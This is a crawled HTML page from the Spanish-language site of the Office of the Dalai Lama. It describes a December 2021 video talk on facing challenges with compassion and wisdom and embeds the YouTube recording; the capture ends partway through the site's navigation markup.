

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldalailama.com/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa
body_size: 11822
content:


	
	



<!DOCTYPE html>
<html lang="es">

<head>

						
	<title>La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama</title>
	<meta name="description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />

	<meta property="fb:app_id" content="">
	<meta property="og:url" content="https://eldalailama.com/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta property="og:image" content="" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta property="og:site_name" content="El 14 Dalái Lama" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_US" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="" />
	<meta name="twitter:url" content="https://eldalailama.com/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa" />
	<meta name="twitter:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta name="twitter:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta name="twitter:image" content="" />

	
	<link rel="home" href="https://www.eldalailama.com/" />
	<link rel="canonical" href="https://www.eldalailama.com/videos/afrontar-los-retos-con-compasión-y-sabiduría">

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="apple-mobile-web-app-title" content="El 14 Dalái Lama">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	
	<!-- Icons -->
	<link rel="shortcut icon" href="/static/min/img/icons/favicon.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/min/img/icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/min/img/icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/min/img/icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/min/img/icons/apple-touch-icon-152x152.png">
	<meta name="msapplication-TileColor" content="#FFFFFF" />
	<meta name="msapplication-TileImage" content="/static/min/img/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/static/min/img/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/static/min/img/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/static/min/img/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/static/min/img/icons/mstile-310x310.png" />

	<!-- RSS Feeds -->
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; News RSS Feed" href="https://www.eldalailama.com/news/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Pictures RSS Feed" href="https://www.eldalailama.com/pictures/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Videos RSS Feed" href="https://www.eldalailama.com/videos/rss/" />

	<!-- Styles -->
	<link href="/static/min/css/styles.min.css" rel="stylesheet">

	<!--[if (lt IE 9)]>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<![endif]-->

</head>
<body>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=1448332382136403";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<header role="mobile">
		<div class="row">
			<div class="live">
				<a href="/live" class="liveStream"></a>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="menu">
				<a href="#" class="burger black toggleMobileNavigation closeMenu" data-content="menuContent">
					<div class="burger-icon">
						<span class="l1"></span>
						<span class="l2"></span>
						<span class="l3"></span>
					</div>
				</a>
			</div>
		</div>
		<div class="quickLinks">
			<div class="column menu active">
				<a href="javascript://" data-target="menuContent">Menú</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="searchContent">Búsqueda</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="socialContent">Social</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="languageContent">Idioma</a>
			</div>
		</div>
	</header>

		<nav role="mobileQuicklinks">
		<ul>
						<li><a href="https://www.eldalailama.com/the-dalai-lama">El Dalái Lama</a></li>
						<li><a href="https://www.eldalailama.com/schedule">Calendario</a></li>
						<li><a href="https://www.eldalailama.com/pictures">Imágenes</a></li>
						<li><a href="https://www.eldalailama.com/videos">Vídeos</a></li>
		</ul>
	</nav>
	
	<header role="main">
		<div class="container">
			<div class="search">
				<div class="wrapper">
					<div class="languages">
						<a href="#" class="burger gold languageToggle">
							Español
							<div class="burger-icon">
								<span class="l1"></span>
								<span class="l2"></span>
								<span class="l3"></span>
							</div>
						</a>
					</div>
					<form action="https://www.eldalailama.com/search/results" class="siteSearch">
						<input type="text" name="q" value="" autocomplete="off">
						<input type="image" src="/static/min/img/search-icon.png">
					</form>
				</div>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="social">
				<div class="wrapper">
					<ul class="socialLinks">
						<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon.png" alt="Twitter"></a></li>
						<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon.png" alt="Facebook"></a></li>
						<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon.png" alt="Instagram"></a></li>
						<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon.png" alt="Youtube"></a></li>
					</ul>
					<a href="/live" class="liveStream">
						<span>EN DIRECTO</span>
					</a>
				</div>
			</div>
		</div>
	</header>

	<nav role="desktop">
		<div class="container">
																<ul class="navigation">
						<li><a href="/">Inicio</a></li>
													<li><a href="https://www.eldalailama.com/the-dalai-lama" class="">El Dalái Lama</a></li>
													<li><a href="https://www.eldalailama.com/schedule" class="">Calendario</a></li>
													<li><a href="https://www.eldalailama.com/news" class="">Noticias</a></li>
													<li><a href="https://www.eldalailama.com/pictures" class="">Imágenes</a></li>
													<li><a href="https://www.eldalailama.com/videos" class="active">Vídeos</a></li>
												<li>
							<a href="#" class="burger dropdownToggle">
								Más
								<div class="burger-icon">
									<span class="l1"></span>
									<span class="l2"></span>
									<span class="l3"></span>
								</div>
							</a>
						</li>
					</ul>
									</div>
		<div class="dropdown">

											<div class="grid grid-quarters">
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/messages">Mensajes</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/messages/compassion-and-human-values">Compasión y valores humanos</a></li>
																			<li><a href="https://www.eldalailama.com/messages/world-peace">Paz mundial</a></li>
																			<li><a href="https://www.eldalailama.com/messages/environment">Medio ambiente</a></li>
																			<li><a href="https://www.eldalailama.com/messages/religious-harmony-1">Armonía religiosa</a></li>
																			<li><a href="https://www.eldalailama.com/messages/buddhism">Budismo</a></li>
																			<li><a href="https://www.eldalailama.com/messages/retirement-and-reincarnation">Retiro y reencarnación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/tibet">El Tíbet</a></li>
																			<li><a href="https://www.eldalailama.com/messages/transcripts-and-interviews">Transcripciones y entrevistas</a></li>
																			<li><a href="https://www.eldalailama.com/messages/acceptance-speeches">Discursos de aceptación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/dolgyal-shugden">Dolgyal (Shugden)</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/teachings">Enseñanzas</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/teachings/attending-the-teachings">Consejos prácticos para asistir a las enseñanzas en la India</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/training-the-mind">Entrenamiento mental</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/words-of-truth">Palabras de Verdad</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/kalachakra-initiations">Introducción a Kalachakra</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/office">Oficina</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/office/public-audiences">Audiencias públicas </a></li>
																			<li><a href="https://www.eldalailama.com/office/private-audiences">Audiencias privadas</a></li>
																			<li><a href="https://www.eldalailama.com/office/media-interviews">Entrevistas con los medios</a></li>
																			<li><a href="https://www.eldalailama.com/office/invitations">Invitaciones</a></li>
																			<li><a href="https://www.eldalailama.com/office/contact">Contacto</a></li>
																			<li><a href="https://www.eldalailama.com/office/the-dalai-lama-trust">Fideicomiso del Dalái Lama </a></li>
																	</ul>
							
						</div>
										<div class="grid-column grid-column-noPadding matchHeight grid-column-books">
						<h6><a href="/books">Libros</a></h6>
						<ul class="books">
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El_mundo_físico-n.jpg" 
											alt="Ciencia y filosofía en los clásicos budistas de la India, volumen I. EL MUNDO FÍSICO "
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-corazón-de-la-meditación-n.jpg" 
											alt="El corazón de la meditación"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/EL-OJO-DE-LA-SABIDURÍA-n.jpg" 
											alt="El ojo de la sabiduría"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/Sabiduría-emocional-n.jpg" 
											alt="Sabiduría emocional"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/En-mis-propias-palabras-n.jpg" 
											alt="En mis propias palabras"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-Mundo-del-Budismo-Tibetano-n.jpg" 
											alt="El Mundo del Budismo Tibetano"
										>
									</div>
								</li>
													</ul>
						<a href="/books" class="xsmall">Ver todos los libros</a>

					</div>
				</div>
			
		</div>
	</nav>

	<div class="hideOnNavigation">

		
	<section role="header">
		<div class="grid grid-whole">
			<div class="grid-column grid-column-noPadding">
				
<ul class="breadcrumb">

			<li><a href="/videos">Vídeos</a></li>

	</ul>
				<h1>Afrontar los retos con compasión y sabiduría</h1>
				<div class="controls">
					<div class="sharing">
						<a href="" class="shareToggle">Compartir</a>					</div>
					<div class="filters">
						<a href="#" class="filterTrigger">Categorías</a>
						<div class="filter">
							<div class="triangle"></div>
							
<ul>
				<li><a href="https://www.eldalailama.com/videos/categories/featured">Destacado (163)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/short">Vídeos Cortos (52)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/public-talks">Charlas y Encuentros (49)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/teaching">Enseñanzas (54)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/interfaith">Diálogos Interreligiosos (1)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/dialogues-panels">Diálogos y Foros (5)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/interview-press">Entrevistas y Reuniones de Prensa (1)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/address-event">Discursos y Eventos Especiales (2)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/archive-teachings">Enseñanzas de Archivo (0)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/archived-talks">Charlas de Archivo (0)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/archive">Archivo (0)</a></li>
			<li><a href="https://www.eldalailama.com/videos/categories/ceremonia-de-larga-vida">Ceremonia de larga vida (3)</a></li>
	</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section role="video">
		<div class="grid grid-whole">
			<div class="grid-column fitVideos">
															<div class="video active" id="video-1" data-src="https://www.youtube.com/embed/59WFy8WB3t4">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/59WFy8WB3t4" frameborder="0" allowfullscreen></iframe>
						</div>
												</div>
		</div>
	</section>

	<section role="videoDetails">
		<div class="grid grid-twothirds-onethirds">
			<div class="grid-column">

									<h3 class="subheading">Opciones</h3>

						<div class="table-container">

							<table>

																	
										<tr class="active">
											<td class="title">
												<a href="javascript://" class="videoTrigger" data-video="video-1">Conversación</a>
											</td>
											<td class="action-video">
																									<span>Descargar vídeo</span>
																							</td>
											<td class="action-audio">
																									<span>Descargar sonido</span>
																							</td>
										</tr>

																	
							</table>
						</div>
				
				
			</div>
			<div class="grid-column">
				<h3 class="subheading">Descripción</h3>
				<p>Su Santidad el Dalái Lama pronunciará una conferencia sobre cómo afrontar los retos con compasión y sabiduría, seguida de una sesión de preguntas y respuestas por videoconferencia desde su residencia en Dharamsala, HP, India, el 23 de diciembre de 2021, organizada por el Instituto Indio de Gestión (IIM) de Rohtak.</p>
				<p>
					<strong>Lugar:</strong> Residencia de Su Santidad, Dharamsala, HP, India<br>
					<strong>Fecha:</strong> 
											
					23 diciembre 2021
						<br>
					<strong>Duración:</strong> 1 hora y 6 minutos<br>
					<strong>Idiomas:</strong> <a href="https://www.dalailama.com/videos/facing-challenges-with-compassion-wisdom" target="_blank">inglés</a>				</p>
			</div>
		</div>
	</section>



		<footer role="social">
			<div class="container">
				<ul>
					<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon-large.png" alt="Facebook"></a></li>
					<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon-large.png" alt="Twitter"></a></li>
					<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon-large.png" alt="Instagram"></a></li>
					<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon-large.png" alt="Youtube"></a></li>
				</ul>
			</div>
		</footer>

		<footer role="copyright">
			<div class="container">
				<ul>
					<li class="first">Derechos de copia de todo el contenido &copy; The Office of His Holiness the Dalai Lama</li>
				</ul>
			</div>
		</footer>

	</div>

	<div class="overlayScreen"></div>

	<div class="tintedScreen"></div>
	<div class="socialSharingPopup">
		<div class="padding">
			<h3>Compartir</h3>
			<ul>
				<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa" target="_blank">Facebook</a></li>
				<li class="twitter"><a href="https://twitter.com/share?text=Afrontar los retos con compasión y sabiduría&amp;url=/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa" target="_blank">Twitter</a></li>
				<li class="email"><a href="/cdn-cgi/l/email-protection#[base64]">Correo electrónico</a></li>
			</ul>
			<div class="clipboard">
				<a href="javascript://" class="button gold copy" data-clipboard-target="#copyToClipboard" alt="Copy to clipboard">Copiar</a>
				<input type="text" id="copyToClipboard" value="/videos/afrontar-los-retos-con-compasi%C3%B3n-y-sabidur%C3%ADa">
			</div>
		</div>
	</div>
	<div class="languagePopup">
		<div class="padding">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank"><img src="/static/min/img/languages/chinese.png" alt="Chino"></a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank"><img src="/static/min/img/languages/tibetan.png" alt="Tibetano"></a></li>
				<li><a href="https://www.dalailama.com/" target="_blank"><img src="/static/min/img/languages/english.png" alt="Inglés"></a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank"><img src="/static/min/img/languages/hindi.png" alt="हिंदी"></a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank"><img src="/static/min/img/languages/japanese.png" alt="Japonés"></a></li>
				<li><a href="http://it.dalailama.com/" target="_blank"><img src="/static/min/img/languages/italiano.png" alt="Italiano"></a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank"><img src="/static/min/img/languages/french.png" alt="Français"></a></li>
				<li><a href="http://de.dalailama.com/" target="_blank"><img src="/static/min/img/languages/deutsch.png" alt="Alemán"></a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/mongol.png" alt="Mongól"></a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank"><img src="/static/min/img/languages/russian.png" alt="Ruso"></a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/vietnamese.png" alt="Tiếng Việt"></a></li>
			</ul>
		</div>
	</div>

	<div class="mobileNavigation">
		<div class="socialContent screen">
			<h3>Redes sociales</h3>
			<ul>
				<li><a href="https://www.facebook.com/DalaiLama/" target="_blank">Facebook</a></li>
				<li><a href="https://twitter.com/dalailama" target="_blank">Twitter</a></li>
				<li><a href="https://www.instagram.com/dalailama/" target="_blank">Instagram</a></li>
				<li><a href="https://www.youtube.com/dalailama" target="_blank">Youtube</a></li>
			</ul>
		</div>
		<div class="languageContent screen">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank">Chino</a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank">Tibetano</a></li>
				<li><a href="https://www.dalailama.com/" target="_blank">Inglés</a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank">हिंदी</a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank">Japonés</a></li>
				<li><a href="http://de.dalailama.com/" target="_blank">Alemán</a></li>
				<li><a href="http://it.dalailama.com/" target="_blank">Italiano</a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank">Français</a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank">Mongól</a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank">Ruso</a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank">Tiếng Việt</a></li>
			</ul>
		</div>
		<div class="searchContent screen">
			<form action="https://www.eldalailama.com/search/results" class="siteSearch">
				<h3>Buscar página web</h3>
				<input type="text" name="q" value="" autocomplete="off">
				<input type="image" src="/static/min/img/search-icon.png">
			</form>
			<h3>Búsquedas frecuentes</h3>
			<ul>
				<li><a href="/search/results?q=schedule">Calendario</a></li>
				<li><a href="/search/results?q=biography">Biografía</a></li>
				<li><a href="/search/results?q=awards">Premios</a></li>
			</ul>
		</div>
		<div class="menuContent screen">
			 			<ul>
 				<li class="nav-item-level-1"><a href="/">Página principal</a></li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-1">
						<a href="https://www.eldalailama.com/the-dalai-lama">
							El Dalái Lama
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-2">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life">
							Biografía y vida cotidiana
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-3">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/three-main-commitments">
							Compromisos principales
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-4">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/brief-biography">
							Breve biografía
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-5">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/birth-to-exile">
							Desde el nacimiento hasta el exilio
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-6">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation">
							Reencarnación
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-7">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/a-routine-day">
							Rutina diaria
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-8">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/questions-answers">
							Preguntas y Respuestas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-9">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/chronology-of-events">
							Cronología de Hechos 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-10">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas">
							Anteriores Dalái Lamas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-11">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas/previous-dalái-lama">
							Breves biografías de los previos Dalái Lamas
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-12">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards">
							Eventos y Galardones
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-13">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments">
							Premios y distinciones 2000 - 2015
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-14">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments/award-honors-1957-1999">
							Premios y distinciones 1957 - 1999
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-15">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met">
							Encuentros con dignatarios 2011 - 2016
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-16">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2005-2010">
							Encuentros con dignatarios 2005 - 2010
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-17">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2000-2004">
							Encuentros con dignatarios 2000 - 2004
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-18">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1990-1999">
							Encuentros con dignatarios 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-19">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1954-1989-1">
							Encuentros con dignatarios 1954 - 1989
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-20">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels">
							Viajes
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-21">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2010-present">
							Viajes 2010 - 2017
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-22">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2000-2009">
							Viajes 2000 - 2009
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-23">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1990-1999">
							Viajes 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-24">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1980-1989">
							Viajes 1980 - 1989
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-25">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1959-1979">
							Viajes 1959 - 1979
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-26">
